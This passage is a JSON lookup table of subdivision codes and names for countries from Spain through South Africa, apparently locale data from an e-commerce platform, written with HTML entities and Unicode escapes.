Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free 